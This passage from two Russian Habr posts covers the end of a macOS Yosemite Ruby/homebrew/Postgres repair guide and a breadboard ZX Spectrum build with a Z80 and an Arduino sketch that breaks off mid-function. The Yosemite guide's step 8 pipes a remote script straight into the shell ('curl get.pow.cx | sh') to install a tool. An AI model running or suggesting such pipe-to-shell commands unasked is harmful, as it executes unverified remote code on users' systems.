3. В Yosemite сделали что-то с консолью, из-за чего переменные окружения в текущей сессии терминала и переменные окружения при выполнении скриптов/программ различаются, а если точнее, то изменения, внесённые в PATH в ~/.bashprofile или ~/.zshrc не будут подхватываться. В чём проблема, я не знаю, но на практике оказываются как бы 2 переменные PATH: та, которая содержит изменения из вашего ~/.bashrc, и та, которая в систему по дефолту.
Из-за этого в консоли начинают происходить множество косяков, о которых жалуются повсюду в интернетах. Чтобы избежать непонятных проблем, в настройках консоли нужно явно прописать login shell "/usr/bin/login -f имя\_вашего\_пользователя".
4. Далее следует обновить homebrew, который у вас работать не будет из-за прописанной в нём 1.8 версии руби.
```
cd /usr/local
git pull
```
5. Следующим пунктом будет установка gcc и его зависимостей, если он у вас раньше не стоял
```
brew install gcc
```
6. Пора обновлять пакеты homebrew.
```
brew upgrade
```
7. Что-то может быть до сих пор не так, поэтому убедитесь, что brew doctor не выдаёт никаких проблем.
8. Обновляем [pow](http://pow.cx/), т.к. в Yosemite выпилили какие-то deprecated api, используемые в старом pow'е.
```
curl get.pow.cx | sh
```
9. Теперь можно переустановить руби
```
rvm reinstall 2.1.3
```
10. И последним пунктом будет постгрес, если вы его конечно используете. В Yosemite он у вас он перестанет запускаться, и чтобы его починить, создайте три каталога
```
mkdir /usr/local/var/postgres/pg_tblspc
mkdir /usr/local/var/postgres/pg_twophase
mkdir /usr/local/var/postgres/pg_stat_tmp
touch /usr/local/var/postgres/pg_tblspc/.keep
touch /usr/local/var/postgres/pg_twophase/.keep
touch /usr/local/var/postgres/pg_stat_tmp/.keep
```
После произведённых выше манипуляций bundle install в вашем проекте наконец-то должен корректно отработать и без ошибок собрать все гемы.
Приятной работы.
P.S. Дополнения из комментариев:
* Перед обновлением OSX выполните brew update && brew upgrade
* По поводу п.3 — переменные окружения нужно перенести в ~/.profile.
P.P.S. Столкнулся у себя ещё с одной проблемой: после обновления сломался русский язык в рельсовой консоли. Для исправления этого нужно прописать в ~/.zshrc или в ~/.profile
```
LANG="ru_RU.UTF-8"
LC_COLLATE="ru_RU.UTF-8"
LC_CTYPE="ru_RU.UTF-8"
LC_MESSAGES="ru_RU.UTF-8"
LC_MONETARY="ru_RU.UTF-8"
LC_NUMERIC="ru_RU.UTF-8"
LC_TIME="ru_RU.UTF-8"
LC_ALL="ru_RU.UTF-8"
``` | https://habr.com/ru/post/240945/ | null | ru | null |
# ZX Spectrum из коронавируса и палок (на самом деле, не совсем)
[Вторая часть здесь](https://habr.com/ru/post/503332/)
Самоизоляция — бич современного человечества. Вот, к примеру, в соседнем с нашим городе по пятницам и субботам, после традиционного хлопанья в ладоши в 8 вечера, устраивают балконные концерты. Им хорошо, у них дома высокие и соседи молодые. У нас же соседи пожилые, концертов не хотят. И дома невысоки, что тоже не способствует праздности. Поэтому, спасаемся, как можем.
Днем, на удаленке, не так и плохо. Как и вечером, пока не уснут дети. Как и в первые несколько дней, пока не кончатся книги и не надоедят сериалы. Но проходит месяц, за ним другой. Душа требует старого железа. Но не просто, а чтоб с извратом. И я порылся в ящиках с мусором и обнаружил там процессор Zilog Z80:

Надо сказать, я этот процессор очень люблю. Наверное, больше него мне нравится только 486й чип, но до него руки дойдут еще нескоро, ибо вставить его в макетку сложно и бессмысленно. Придется паять. А вот паять пока не хочется. И еще больше, чем сам Z80, я люблю построенный на его основе компьютер ZX Spectrum. Но родной спектрум страдает бедой в виде микросхемы кастомной логики ULA, а клоны его на рассыпухе хотя и не особо сложны в постройке и доработке, но все же не для макетки, да и вообще, зачем столько забот, когда есть ардуино?
Умный, уравновешенный и адекватный читатель тут уже либо прекратит чтение, либо бросит что-то типа «1 микросхема FPGA вместит компьютерный класс Спектрумов», перед тем, как прекратить. Я же не умный, не адекватный, хотя и уравновешен, но про FPGA знаю только то, что это круто. Я умею только в ардуино. Но очень хотется потыкать проводочками в Z80. Очень.
Начнем?
Конечно, начнем. Но сначала — Дисклеймер. **Пожалуйста, относитесь ко всему, что я пишу, с изрядной долей скепсиса. Я — любитель в самом плохом смысле этого слова. У меня нет никакого соответствующего тому, о чем я пишу, образования. Если вы вдруг решите повторить то, что сделал я (нет, ну а вдруг?), знайте, что почти все, что сделано тут, будь то хард или софт, сделано неправильно. Выкладываю я это на всеобщее обозрение потому, что убиться этим сложно, а детали, используемые в поделке, стоят сущие копейки, и их не жалко.**
Начнем с того, что такое адекватный 8-битный компьютер. Это, собственно, процессор, соединенный с ПЗУ и ОЗУ, а сбоку — пара-тройка счетчиков, чтобы на экран по композиту выводить. Иногда, таймер, чтобы пищало. ZX Spectrum ничем от традиционной схемы не отличается, кроме одного но. Там есть ULA. Это, собственно, «чипсет» спектрума. ULA заведует периферией, типа магнитофона, пищалки, клавиатуры (частично), вывода на экран (да, да, в чипсете спектрума интегрированная видяха появилась еще до того, как это стало мэйнстримом). Там же была и шаред-мемори, первые 16 КиБ ОЗУ (адреса с 0x4000 по 0х5В00). Из нее ULA рисовала композитом на экран, а чтобы Z80 не шарился там, когда не надо, ULA могла остановить процессор, если надо, ведь тактовый сигнал на Z80 шел именно от нее. То есть, если ULA работала с памятью, и детектила, что процессор тоже лезет в эту память (для этого она постоянно мониторила MREQ и линии A15 и A14), она просто останавливала тактирование процессора пока сама не закончит делать то, что ей надо. Кстати, дабы избежать порчи данных на шине, части шины со стороны процессора и со стороны ULA были разграничены… резисторами… Причем память сидела на шине со стороны ULA и, соответственно, в случае коллизии, полностью игнорировала данные и адрес со стороны процессора.
Кроме того, в спектруме было ПЗУ (адреса 0х0000 — 0х3FFF) и собственная память процессора (0x8000 — 0xFFFF), к которым ULA доступа не имела, и которые работали быстрее, чем 16 КиБ разделяемой памяти, так как процессор не мешал ULA в этой области. Но это было только на 48К версии компьютера. В базовой версии были только ПЗУ и совместная с ULA память в 16 КиБ. С нее и начнем.
Удобно, что процессор Z80 умеет регенирировать DRAM, но мне как-то не хочется с ней возится, ибо SRAM найти проще и у меня нет мультиплексора (или я не могу его найти). Так что, будем использовать именно SRAM. Для начала соберем основной скелет, на который потом можно будет навесить все остальное. Скелетом будет процессор, ПЗУ с прошивкой, замапленое на адреса ПЗУ спектрума, ОЗУ, замапленое на первые 16 КиБ после ПЗУ и немного микросхем, чтобы все заверте… Надо сказать, что у меня долго все не хотело вертеться, так как макетки у меня китайские по $1 за 2 штуки на ибее. Но, по мне, возня того стоит. Если не хотите возиться долго, берите хорошие макетки.
Итак, установим Z80.
Как видно из [даташита](http://www.zilog.com/force_download.php?filepath=YUhSMGNEb3ZMM2QzZHk1NmFXeHZaeTVqYjIwdlpHOWpjeTk2T0RBdlZVMHdNRGd3TG5Ca1pnPT0=),

У процессора 40 выводов, разделенных на группы: шина адреса, шина данных, контроль системы, контроль процессора, контроль шины процессора, ну и питание и тактовый сигнал. Далеко не все из этих выводов используются в реальных системах, таких, как ZX Spectrum, [как видно из схемы](https://z00m.speccy.cz/images/ZXS48k-Issue2-sch.gif). Из группы «контроль процессора» в самом Спектруме используются только сигналы INT и RESET. Из группы «контроль системы» не используется сигнал M1, группа «контроль шины» не используется совсем. Тому есть причина. Старые 8-битные системы были очень просты, а Спектрум создавался с идеей быть максимально простым и все, что можно было игнорировать, игнорировалось. Конечно, производители периферии могли использовать прерывания (сигналы INT и NMI), они были разведены на слот расширения, но в самом спектруме NMI не использовался. Как видно из вышеприведенной схемы, сигналы NMI, WAIT, BUSREQ подтянуты резисторами к питанию, так как это входы, активируемые низким уровнем (об этом говорит черта над названием сигнала), и там должна быть логическая единица (то есть +5В), чтобы не дай бог не сработал ненужный сигнал. А вот выводы, BUSACK, HALT, M1, так и висят в воздухе, ни к чему не подключенные. Кстати, обратите внимание, что кнопки сброса в спектруме нет. Вывод сброса подключен через [RC-цепочку](https://ru.wikipedia.org/wiki/RC-%D1%86%D0%B5%D0%BF%D1%8C) к питанию (RESET тоже активируется низким уровнем), так как, согласно даташита, после включения RESET должен быть активен по меньшей мере 3 такта, чтобы процессор перешел в рабочий режим. Эта RC-цепочка держит низкий уровень, пока конденсатор не зарядится до высокого уровня через резистор.
Давайте кратко пробежимся по остальным сигналам:
**M1.** Нам не нужен. Он сообщает, что процессор начал выполнять очередную инструкцию.
**MREQ.** Нужен. Он сообщает, что процессор обращается к памяти. Если этот сигнал становится низким (то есть соединенным с землей питания), то нам надо будет активировать память, подключенную к процессору.
**IOREQ**. Нужен. Он сообщает, что процессор обращается к периферийному устройству. Например, к клавиатуре.
**RD**. Нужен. Сообщает, что процессор будет читать данные из памяти (если активен MREQ) или периферии (IOREQ).
**WR**. Нужен. Сообщает, что процессор будет писать данные в память/периферию.
**RFSH**. Нужен. Вообще, этот сигнал нужен для динамической памяти (DRAM). Её использовать я не планирую, так как и адресация у нее сложнее (матричная, а не линейная, то есть надо будет мультиплексор ставить), и вообще, в наше время микросхемы SRAM малой емкости добыть легче. Но так как процессор сам регенерирует DRAM, перебирая адреса на шине памяти, этот сигнал позволит нам игнорировать циклы регенерации и не активировать память при активном RFSH.
**HALT**. Не нужен. Сообщает, что процессор остановлен.
**WAIT**. Не нужен. Этот сигнал нужен, чтобы попросить процессор остановиться и подождать немного. Используется обычно медленной периферией или памятью. Но не в спектруме. Когда в спектруме периферия (ULA) решает остановить процессор, то она просто перестает подавать на него тактовый сигнал. Это надежнее, так как после получения WAIT процессор не сразу остановится.
**INT**. Прерывание. Пока непонятно. Будем считать, что не нужен пока. Потом разберемся.
**NMI**. Немаскируемое прерывание. Супер-прерывание. Не нужно.
**RESET**. Без него не полетит.
**BUSREQ**. Не нужен. Просит процессор отключиться от шин данных/адреса, а так же контрольных сигналов. Нужен, если какое-то устройство хочет заполучить контроль над шиной.
**BUSACK**. Не нужен. Служит для того, чтобы сообщить устройству, выполнившему BUSREQ, что шина свободна.
**CLOCK**. Тактовый сигнал. Понятно, он нужен.
**Питание** тоже нужно. Слава разработчикам, только +5V/GND. Никаких тебе 3х напряжений.
**A0-A15** — шина адреса. На нее процессор выводит либо адрес памяти (MREQ активен), либо адрес порта ввода-вывода (IOREQ активен) при соответствующих обращениях. Как видно, шина в 16 бит шириной, что позволяет напрямую адресовать 64 КиБ памяти.
**D0-D7** — шина данных. На нее процессор выводит (WR активен), либо читает с нее (RD активен) запрошенные данные.
Итак, разместим процессор на макетке. Вот так его выводы расположены физически:

Подключим питание (пин 11 и 29). Я на всякий случай поставил еще и конденсатор на 10 пФ между этими ногами. Но он мне не помог в итоге. Пины 27, 23, 18 пусть останутся ни к чему не подключенными. Пины 26, 25, 24, 17, 16 подключим через резисторы (я использовал 10 кОм) к питанию. Шину адреса (пины 1-5 и 30-40) я вывел на противоположную сторону макетки, а шину данных (пины 7-10 и 12-15) — на сделаную из макеточных шин питания отдельную шину данных.
Пины 6 (тактовый сигнал) и 26 (RESET) подключим (потом) к Ардуине, чтобы с нее можно было управлять процессором.
Получилось вот так:

Пока не обращайте внимания на провода сверху, они идут от ПЗУ, к нему перейдем немного позже. Также, на фото рядом с процессором видно еще одну микросхему. Она нам нужна, чтобы декодировать верхние биты адреса. Как я уже говорил выше, в спектруме есть 3 типа памяти. Нижние 16 КиБ адресного пространства — это ПЗУ. Соответственно, если выводы A14 и A15 в низком состоянии (0 Вольт), нам надо отключить от шины все, кроме микросхемы ПЗУ. Далее идет 16 КиБ разделяемой памяти. Соответственно, эту память нам надо подключить к шине (а остальное отключить), если вывод A15 в низком состоянии, а A14 — в высоком (+5 Вольт). Ну и потом идет 32 КиБ быстрой памяти. Эту память мы приделаем попозже, и активировать будем, если вывод A15 в высоком состоянии. Кроме того, не стоит забывать, что память мы активируем только при активном (здесь активный — низкий, 0 Вольт) выводе MREQ и неактивном (здесь, неактивный — высокий, +5В) RFSH. Все это довольно просто реализовать на стандартной логике, на тех же NAND, типа 74HC00, или православных К155ЛА3, и я понимаю, задача эта — примерно для подготовительной группы детского сада, однако я думать в таблицах истинности могу только на воле, а в неволе [у меня вот там лежит полная схема Harlequin'а](http://trastero.speccy.org/cosas/JL/Harlequin/Documentacion/harlequin_rev_g.pdf), из которой можно просто взять часть, где нарисована U4 (74HC138, благо у меня таких около сотни). U11 пока проигнорируем для ясности, так как верхние 32КиБ пока нас не интересуют.
Подключаем очень просто.

Как видно из [краткого описания](http://www.datasheetcafe.com/74hc138-datasheet-decoder-demultiplexer/), микросхема представляет из себя декодер, принимающий на выводы с 1го по 3й двоичное число от 000 до 111 и активирующее соответствующий этому числу один из 8 выводов (ноги 7 и с 9 по 15). Так как в 3х битах можно хранить лишь 8 разных чисел, выводов тоже всего восемь. Как можно заметить, выводы инвертированы, то есть тот, который будет активен, будет иметь уровень 0В, а все остальные +5В. Кроме того, в микросхему встроен ключ в виде 3-х вводного гейта типа «И», и два из трех его входов также инвертированы.
В нашем случае, мы подключаем сам декодер следующим образом: старший бит (3я нога) к земле, там всегда будет 0. Средний бит — к линии А15. Там будет 1 только если процессор будет обращаться к верхним 32КиБ памяти (адреса 0х8000 — 0хFFFF, или 1000000000000000 — 1111111111111111 в двоичной записи, когда старший бит всегда выставлен в 1). Младший бит мы подключаем к линии А14, там высокий уровень будет в случае обращения либо к памяти после первых 16 КиБ, но до верхних 32 КиБ (адреса 0х4000 — 0х7FFF, или 0100000000000000 — 0111111111111111 в двоичном виде), либо к самым последним 16 КиБ адресного пространства (адреса 0хB000 — 0xFFFF, или 1100000000000000 — 1111111111111111 в двоичном виде).
Давайте посмотрим, какой вывод будет в каждом из случаев:
* Если линии А14 и А15 обе в низком состоянии, то есть процессор обращается к нижним 16 КиБ памяти, где у Спектрума ПЗУ, на входе декодера будет 000, или 0 в двоичном формате (все входы в низком состоянии), и будет активен вывод Y0 (15й пин). Его мы и подключим к ПЗУ, чтобы оно включалось в этом случае.
* Если линия А14 в высоком состоянии, а линия А15 — в низком, то есть процессор обращается к памяти после первых 16 КиБ, но до 32 КиБ, на входе будет 001, или 1 в двоичном формате, и будет активен вывод Y1 (14й пин). К нему мы подключим разделяемое ОЗУ, первые 16 КиБ, где находится в том числе экранная память.
* Если линия А14 в низком состоянии, а линия А15 — в высоком, процессор обращается к памяти где-то от 32 КиБ до 48 КиБ, на входе микросхемы 010, то есть активен вывод Y2 (13й пин). У нас пока этой памяти нет, так что вывод в воздухе.
* Если обе линии (А14 и А15) активны, процессор обращается к верхним 16 КиБ памяти, от 48 до 64 КиБ, её у нас нет, так что вывод Y3 (12й пин) тоже в воздухе.
Кроме того, благодаря еще одному элементу, микросхема будет активировать свои выводы только в том случае, если вводы 4 и 5 в низком состоянии, а 6 — в высоком. 4й ввод у нас всегда в низком состоянии (он подключен напрямую к земле), 5й будет в низком только когда процессор обращается к памяти (помните, MREQ в низком состоянии означает обращение к памяти), а 6й будет в высоком когда процессор не выполняет цикл обновления DRAM (у нас SRAM, так что циклы обновления DRAM безопаснее всего просто игнорировать). Получается здорово.
Дальше ставим ПЗУ.
Я взял W27С512 так как дешево, сердито, все помеcтится и еще и банковать можно. 64КиБ! 4 прошивки можно залить. Ну и у меня этих микросхем примерно миллион. Я решил, что буду шить только верхнюю половину, так как на Арлекине нога А15 привязана к +5В, а А14 перемычкой регулируется. Таким образом, смогу протестировать на Арлекине прошивку, чтобы долго не возиться. Сморим [даташит](https://pdf1.alldatasheet.com/datasheet-pdf/view/47653/WINBOND/W27C512.html). Ставим микросхему на макетку. Я опять поставил в правый угол, чтобы шину адреса разместить слева. Притягиваем ногу А15 к питанию, А14 проводком к земле. Проводком — это для того, чтобы можно было менять банки памяти. Так как на А15 всегда будет высокий уровень, нам будут доступны лишь верхние 32 КиБ флешки. Из них линией А14 будем выбирать верхние (+5В) или нижние (земля) 16 КиБ. В них я программатором залил [тестовый образ](http://www.worldofspectrum.org/infoseekid.cgi?id=0019046) и прошивку [48К бейсик](http://www.shadowmagic.org.uk/spectrum/roms.html).
Остальные 14 адресных линий (А0 — А13) подключаем к шине адреса слева. Шину данных (Q0 — Q7) подключаем к нашей импровизированной шине в виде шин питания от макеток. Не забываем про питание!
Теперь управляющие сигналы. OE — это output enable. Нам надо, чтобы ПЗУ отдавало данные на шину данных, когда процессор их читает. Так что подключаем напрямую к выводу RD процессора. Удобно, что оба вывода, и OE у ПЗУ, и RD у процессора активны в низком состоянии. Это важно, ничего инвертировать не надо. Кроме того, ПЗУ имеет ввод CS, также активный в низком состоянии. Если этот ввод не активен, ПЗУ будет игнорировать все остальные сигналы и ничего не будет выводить на шину данных. Этот ввод мы подключим к выводу Y0 (15му пину) микросхемы 74HC138, который тоже активен в низком состоянии. На схеме [Арлекина](http://trastero.speccy.org/cosas/JL/Harlequin/Documentacion/harlequin_rev_g.pdf) этот сигнал, почему-то, подключен через резистор. Сделаем так же. Зачем, я не знаю. Может, умные люди подскажут в комментариях…
*Подсказали. Спасибо, [sterr](https://habr.com/ru/users/sterr/):
> Это интегрирующая цепочка. По идее после резистора должен стоять конденсатор, как в схемах «Ленинграда» Зонова. Но видимо здесь емкости входа достаточно и не нужна такая большая задержка.*

Все.
Теперь ОЗУ.
С ним сложнее, так как с ОЗУ (с нашими 16 КиБ) работает не только процессор, но и ULA, или, в нашем случае, Ардуино. Так как надо же чем-нибудь читать то, что выводится на экран. Поэтому нам надо уметь отключать управляющие сигналы и шину адреса ОЗУ от процессора. Шину данных не будем отключать, поступим, как в оригинальном спектруме (и в Арлекине): разделим шину резисторами (470-500 Ом). С одной стороны резисторов будут процессор и ПЗУ, с другой — ОЗУ и Ардуино. Таким образом, в случае конфликта на шине данных, она будет работать как 2 отдельные шины. А вот для остального используем [74HC245](https://assets.nexperia.com/documents/data-sheet/74HC_HCT245.pdf), как в [Арлекине](http://trastero.speccy.org/cosas/JL/Harlequin/Documentacion/harlequin_rev_g.pdf) (U43, U44 на схеме), хотя в [настоящем Спекки](https://z00m.speccy.cz/images/ZXS48k-Issue2-sch.gif) тоже были резисторы (между IC1 с одной стороны, это ULA, и IC3, IC4 — с другой).
[74HC245](https://assets.nexperia.com/documents/data-sheet/74HC_HCT245.pdf) представляет из себя буфер шины на 8 бит. У нас же есть 2 сигнала управления (RD — в случае чтения из памяти и CЕ для активации самого ОЗУ. С WR в случае записи в память разберемся позже) и 14 бит адреса: помните, выше мы уже генерируем сигнал на память с помощью 74HC138 только в том случае, если процессор активировал A14 при неактивной А15, так что никакого дополнительного декодирования адреса нам делать не надо, память будет работать только при обращении в первые 16 КиБ после ПЗУ. Ну и, конечно, чтобы адресовать 16 КиБ нужно как раз 14 линий адреса (А0-А13). Всего получается 16 сигналов, так что нам надо 2 микросхемы 74HC245. Подключим их на макетку слева, на место шины адреса.
Из даташита на 74HC245 видно, что, в общем то, не важно, какой стороной подключать микросхемы, но, так как я начал наращивать макетки снизу вверх, и все остальные микросхемы установлены первым пином налево, шина адреса будет подключаться к стороне А (выводы 2-9 микросхемы, в даташите обозначены как A0-А7). Направление передачи всегда — от процессора к ОЗУ, так как ОЗУ никогда не устанавливает адрес, а лишь принимает его. В 74HC245 за направление передачи отвечает пин 1 (DIR). Согласно [даташита](https://assets.nexperia.com/documents/data-sheet/74HC_HCT245.pdf), чтобы на стороне B появился вывод равный вводу со стороны А, DIR должен быть установлен в HIGH. Так что подключим 1й пин обеих микросхем к +5В. OE (20й пин, активируется низким уровнем) подключим с помощью проводка к земле, чтобы можно было его переставить быстро на +5В и отключить память от процессора. Дальше проще. Подключим питание для обеих микросхем. Самые правые пины правой микросхемы (8й и 9й пины, вводы A6 и A7) будут управляющими сигналами. А7 я подключил к выводу RD процессора, а A6 — к выводу Y1 микросхемы 74HC138, так как там низкий уровень будет только в том случае, когда процессор обращается к нашему ОЗУ. Остальные выводы со стороны А обеих микросхем (ноги 2-9 для левой и ноги 2-7 для правой) я подключил к адресной шине, выводам А13-А0. Старшие 2 бита адреса нам не нужны, ведь они уже декодированы в сигнале с 74HC138. Теперь про само ОЗУ. Естественно, я использовал то, что у меня уже было: микросхему кэш-памяти из старой материнки. Мне попалась [IS61C256](https://www.chipfind.ru/datasheet/html/issi/is61c256ah.html) на 20 нс, но подойдет любая. Спекки работал на частоте 3,5 МГц, а мы пока вообще с Ардуинки трактовать будем. Если выйдет 100 кГц, будет счастье! Итак, подключаем. Само собой, не надо забывать про питание. Выводы I/O0 — I/O7 подключаем на макетку шины данных ПОСЛЕ резисторов. Мне повезло (на самом деле, нет), на моих китайских макетаках шины питания разделены ровно посередине. Эту фичу я и использовал для разделения шины резисторами. Если на ваших макетах не так, придется ~~извращаться~~ делать вторую шину данных, и соединять её резисторами с первой. Выводы А0-А13 кидаем на соответствующие B-выводы микросхем 74HC245, не забывая, что самые правые у нас подключены не к шине данных, а к управляющим сигналам. А14 — по выбору, либо к земле, либо к +5В. Микросхема на 32 КиБ, так что этот вывод определит, какую половину мы будем использовать. Если вы найдете SRAM на 16 КиБ, линии A14 в ней не будет. Остаются выводы WE (write enable), CE (chip enable) и OE (output enable). Все активируются низким уровнем. OE надо подключить к RD процессора, но, естественно, не напрямую, а через правую 74HC245, где RD у меня приходит на ногу A7, соответственно выходит с ноги B7 (11й пин). Туда и подключим. CE надо подключить к Y1 от 74HC138, которая декодирует адрес. Её сигнал приходит у меня на A6 правой микросхемы 74HC245, соотвественно, выходит из ноги B6 (12 пин). WE я напрямую подключил к выводу WR процессора. Еще я установил провод-перемычку от сигнала OE и воткнул его просто в неиспользуемую часть макетки. Подключив этот провод к земле питания, я смогу принудительно активировать ОЗУ, когда буду читать его с Ардуинки. Еще, я притянул все управляющие сигналы ОЗУ к +5В с помощью резисторов в 10 кОм. На всякий случай. Получилось вот так:

Вообще тут, а если совсем вообще, то в самом начале, должен быть ликбез по таймингам сигналов на шинах. Я этого делать не буду, так как это сделано много раз в сети гораздо более умными людьми, чем я. Интересующимся могу порекомендовать вот это видео:
И вообще, если вы не подписаны на этот канал и интересуетесь электроникой как любитель, а не как профессионал, я вам его крайне рекомендую. Это очень качественно сделаный контент.
В общем, это почти все. Теперь только надо понять, как читать данные из ОЗУ в Ардуино. Для начала, посчитаем, сколько выводов Ардуинки нам понадобится. Нам надо отдавать тактовый сигнал и управлять RESETом, это 2 вывода. 8 бит шины данных — еще 8 выводов. Плюс 13 бит адреса, итого, 23 вывода. Кроме того, надо с Ардуинкой общаться, будем делать это через её последовательный интерфейс, это еще 2 пина. К сожалению, на моей УНО всего 20 выводов.
Ну да не беда. Я не знаю ни одного человека, у которого есть Ардуино и нет 74HC595. Мне кажется, их продают только в комплекте. По крайне мере, у меня только микросхем типа 74HC00 больше, чем 595х. Так что их и используем. Тем более, что я сэкономлю место в статье, ведь работа 595х с ардуино прекрасно описана [тут](https://www.arduino.cc/en/tutorial/ShiftOut). 595ми будем генерировать адрес. Микросхем понадобится 2 штуки (так как у нас 13 бит адреса, а 595я имеет 8 выводов). Как соединить несколько 595х для расширения шины, подробно описано по ссылке выше. Замечу лишь, что в примерах по той ссылке OE (пин 13) 595х притягивают к земле. Мы же делать этого категорически не будем, мы пошлем туда сигнал с Ардуинки, так как выводы 595х будут подключены непосредственно к шине адреса ОЗУ, и нам не надо никакого паразитного сигнала там. После подключения выводов 595х к шине адреса ОЗУ, больше на макетах ничего делать не надо. Время подключать ардуинку. Но сначала напишем скетч:
```
// CPU defines
#define CPU_CLOCK_PIN 2
#define CPU_RESET_PIN 3
// RAM defines
#define RAM_OUTPUT_ENABLE_PIN 4
#define RAM_WRITE_ENABLE_PIN 5
#define RAM_CHIP_ENABLE_PIN 6
#define RAM_BUFFER_PIN 7
// Shift Register defines
#define SR_DATA_PIN 8
#define SR_OUTPUT_ENABLE_PIN 9
#define SR_LATCH_PIN 10
#define SR_CLOCK_PIN 11
//////////////////////////////////////////////////////////////////////////
void setup() {
// All CPU and RAM control signals need to be configured as inputs by default
// and only changed to outputs when used.
// Shift register control signals may be preconfigured
// CPU controls seetup
DDRC = B00000000;
pinMode(CPU_CLOCK_PIN, INPUT);
pinMode(CPU_RESET_PIN, INPUT);
// RAM setup
pinMode(RAM_WRITE_ENABLE_PIN, INPUT);
pinMode(RAM_OUTPUT_ENABLE_PIN, INPUT);
pinMode(RAM_CHIP_ENABLE_PIN, INPUT);
pinMode(RAM_BUFFER_PIN, OUTPUT);
digitalWrite(RAM_BUFFER_PIN, LOW);
// SR setup
pinMode(SR_LATCH_PIN, OUTPUT);
pinMode(SR_CLOCK_PIN, OUTPUT);
pinMode(SR_DATA_PIN, OUTPUT);
pinMode(SR_OUTPUT_ENABLE_PIN, OUTPUT);
digitalWrite(SR_OUTPUT_ENABLE_PIN, HIGH); // active low
// common setup
Serial.begin(9600);
Serial.println("Hello");
}// setup
//////////////////////////////////////////////////////////////////////////
void shiftReadValueFromAddress(uint16_t address, uint8_t *value) {
// disable RAM output
pinMode(RAM_WRITE_ENABLE_PIN, OUTPUT);
digitalWrite(RAM_WRITE_ENABLE_PIN, HIGH); // active low
pinMode(RAM_OUTPUT_ENABLE_PIN, OUTPUT);
digitalWrite(RAM_OUTPUT_ENABLE_PIN, HIGH); // active low
// set address
digitalWrite(SR_LATCH_PIN, LOW);
shiftOut(SR_DATA_PIN, SR_CLOCK_PIN, MSBFIRST, address>>8);
shiftOut(SR_DATA_PIN, SR_CLOCK_PIN, MSBFIRST, address);
digitalWrite(SR_LATCH_PIN, HIGH);
digitalWrite(SR_OUTPUT_ENABLE_PIN, LOW); // active low
// write value to RAM
digitalWrite(RAM_OUTPUT_ENABLE_PIN, LOW); // active low
delay(1);
DDRC = B00000000;
*value = PINC;
digitalWrite(RAM_OUTPUT_ENABLE_PIN, HIGH); // active low
// disable SR
digitalWrite(SR_OUTPUT_ENABLE_PIN, HIGH); // active low
pinMode(RAM_WRITE_ENABLE_PIN, INPUT);
pinMode(RAM_OUTPUT_ENABLE_PIN, INPUT);
}// shiftWriteValueToAddress
//////////////////////////////////////////////////////////////////////////
void runClock(uint32_t cycles) {
uint32_t currCycle = 0;
pinMode(CPU_CLOCK_PIN, OUTPUT);
while(currCycle < cycles) {
digitalWrite(CPU_CLOCK_PIN, HIGH);
digitalWrite(CPU_CLOCK_PIN, LOW);
currCycle++;
}
pinMode(CPU_CLOCK_PIN, INPUT);
}// runClock
//////////////////////////////////////////////////////////////////////////
void trySpectrum() {
pinMode(RAM_WRITE_ENABLE_PIN, INPUT);
pinMode(RAM_OUTPUT_ENABLE_PIN, INPUT);
pinMode(CPU_RESET_PIN, OUTPUT);
